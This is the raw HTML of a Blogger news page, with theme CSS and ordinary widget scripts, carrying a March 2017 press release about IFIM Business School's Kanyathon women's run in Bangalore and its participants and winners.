/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports' rel='tag'>Sports</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtpNamFLYPotIzknW0_nAmNw-J8jz-FlxUsYtG99tFF7iBeoOXBofI6Tp6Kiw6_AOvZA1qWyizEg5QIkvz3ftWhGBb_B7IzUaS40tbKrloHRGQhsiEoIwbGlQFqaoFQQQ0s_KG5hRX18RX/s640/At+the+start+of+the+Marathon.jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='872323952907089495' itemprop='postId'/>
<a name='872323952907089495'></a>
<h1 class='post-title entry-title' itemprop='name'>
Kanyathon 2017: A run for women, attended by over 2500
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-872323952907089495' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<h2 style="text-align: center;">
200 Army Personnel and 35 women runners from ASC joined the marathon; 5 ISRO women scientists were felicitated</h2>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<img alt="Kanyathon 2017: A run for women, attended by over 2500" border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtpNamFLYPotIzknW0_nAmNw-J8jz-FlxUsYtG99tFF7iBeoOXBofI6Tp6Kiw6_AOvZA1qWyizEg5QIkvz3ftWhGBb_B7IzUaS40tbKrloHRGQhsiEoIwbGlQFqaoFQQQ0s_KG5hRX18RX/s640/At+the+start+of+the+Marathon.jpg" title="Kanyathon 2017: A run for women, attended by over 2500" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Kanyathon 2017: A run for women, attended by over 2500" border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK-pTlMPGUSOOc3yl5xVcshIp-HSyPgVC7YgN7ut-sGhzbldwL9dtpu9cBlg36ehyDI35B4WPBtq38giaw_HF1Riwq2I1TKUtSJYWtCEcJKwLzdJr207BzFMvSSjsUmo3nflMC9ehJSUyc/s640/The+Marathoners+begin+their+Race.jpg" title="Kanyathon 2017: A run for women, attended by over 2500" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Kanyathon 2017: A run for women, attended by over 2500" border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGY-qkJLPfrl4L9cP6uy4rwpXB32TbMc5fDL_g2M8PfFqHdaqjpqho91ACXvA-uA6FJr-qJBsM_MWxeqaL50nqR75K7hh5EaYtrRA_d2VwNWLELnYW6IU4vyQvktc36yr4MMwwFv_Va3PJ/s640/The+Top+Runner+Awarded.jpg" title="Kanyathon 2017: A run for women, attended by over 2500" width="640" /></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<img alt="Kanyathon 2017: A run for women, attended by over 2500" border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj7Fj-1ytPS3SEgfGNFjcCs-b88rb_oq2Aayzv2iXK-O6G1R2BVz1VajYgpZ3Ki_wzVEjy62pkOkdfyGHhx_qJ9dLlK1CQ_vs37Sqx3YfnEgol-h37y2pwqSE29GT0CtSlHsrZGAoZZJUb/s640/From+L+-+R+--+Prof+Githa+Hegde%252C+Prof+Rajeev+Gowda%252C+Akshara+Haasan%252C+Vinita+Sood+and+Priya+Bansal-min.JPG" title="Kanyathon 2017: A run for women, attended by over 2500" width="640" /></div>
<div style="text-align: center;">
<br /></div>
<br />Bangalore,
 March 5, 2017: IFIM Business School held their annual run &#8211; Kanyathon 
which began at their Electronic City campus following the theme, &#8216;Saving
 the Girl Child towards better Education and against Exploitation&#8217;. The 
run was under their initiative called S.A.F.E (Students Against Female 
Exploitation). The participants ran for five and ten km. In attendance 
were Rajeev Gowda, Member of Parliament; Actor Akshara Hassan; Vinita 
Sood, Philanthropist, and Priya Bansal, a Dentist and founder of Priya 
Dental Clinic.<br /><br />The event bore witness to over 2500 people from 
all walks of life which included 200 Army personnel as well as 35 women 
runners from the ASC. The sunny morning began with power packed panel 
discussion on &#8220;the role of mother's to educate their male children about
 gender equality&#8221; which highlighted some insightful inputs from the 
panellists. IFIM also facilitated 5 ISRO women scientists namely, Smt. 
Vasantha Kumari U N, Smt. Bhanumathy Y R, Smt. Subhalakshmi K, Smt. 
Shamala C P and Smt. Anitha Daniel, for their achievements in their 
fields.<br /><br />IFIM&#8217;s Kanyathon has been supported by S.A.F.E, since the
 launch of the movement in February 2013, with the main aim of promoting
 social responsibility and creating awareness against exploitation of 
women. The edition highlights the fact that a girl is on an equal 
pedestal as a boy.<br />Speaking on the occasion, Prof. Rajeev Gowda said,
 &#8220;This is a terrific initiative by IFIM. We all know simply creating 
awareness does not solve the problem, we need to demonstrate by example 
and work towards making a change. This is what will make a difference.&#8221;<br /><br />Akshara
 Hassan added, &#8220;The student community at IFIM is very strong, and that 
in itself is half the problem solved. The initiative has been running 
since quite some time and is working towards the great cause of 
uplifting and emancipating the women and children. I am proud to be part
 of this movement which empowers women to hold and make their own 
individual identity.&#8221;<br /><br />&#8220;This annual event is held to celebrate 
women and women empowerment. On the occasion of Women&#8217;s day, we take 
this initiative to encourage them to create a better future and a 
healthy ecosystem to further excel.&nbsp; Also, we believe that saving the 
girl child is equally important and we will strive to do our best in 
supporting the organisations who are working towards the same cause,&#8221; 
said Sanjay Padode, Secretary, CDE (IFIM Institutions).<br /><br />The winners of the 10k marathon are Dinesh Kumar and Akriti Verma and the winners of the 5k marathon are Bharat and Ananya Deep.<br /><br />The proceeds from Kanyathon will be given to C.R.Y. Foundation.<br /><br />
<h3 style="text-align: left;">
About IFIM Institutions</h3>
IFIM
 Institutions has always been a front-runner for quality management 
education in India. IFIM&#8217;s vision is to nurture holistic, socially 
responsible and continuously employable professionals.&nbsp; IFIM 
Institutions was established in 1995 and promoted by Center for 
Developmental Education (CDE).&nbsp; IFIM is equipped with state-of-the-art 
infrastructure and exceptional study resources. IFIM Institutions offer 
Under Graduate and Post Graduate courses through its IFIM Business 
School, IFIM College, IFIM Institute of Social Sciences, IFIM Law 
College and IFIM Centre for Distance Learning. The Group of institutions
 is highly supported by committed and qualified faculty with rich 
experience in industry, research and consulting. Furthermore, veterans 
and&nbsp;&nbsp;&nbsp; inspiring corporate professionals complement the courses through 
their guest lectures.<br />
<br /></div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html&title=Kanyathon 2017: A run for women, attended by over 2500' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html&title=Kanyathon 2017: A run for women, attended by over 2500' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtpNamFLYPotIzknW0_nAmNw-J8jz-FlxUsYtG99tFF7iBeoOXBofI6Tp6Kiw6_AOvZA1qWyizEg5QIkvz3ftWhGBb_B7IzUaS40tbKrloHRGQhsiEoIwbGlQFqaoFQQQ0s_KG5hRX18RX/s640/At+the+start+of+the+Marathon.jpg&description=  200 Army Personnel and 35 women runners from ASC joined the marathon; 5 ISRO women scientists were felicitated                  Bangalore,...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html&title=Kanyathon 2017: A run for women, attended by over 2500' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/03/casio-launches-latest-range-analog-watches.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html';
</script>
<script async='async' src='/feeds/posts/default/-/Health?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFImFasDAc2sls8yJAO0m-a8yFWaMspXFtLcUropBJWtSVQh7ujyrIHfCxKXedjfBXDuSmkQG4=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRz2_CRCxjKk6FreUxZfeXYBdBB2kGaOfpgzLF2qKkHDiNsi-AIH0wzU31IDu5GXn48oupTF7qcQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
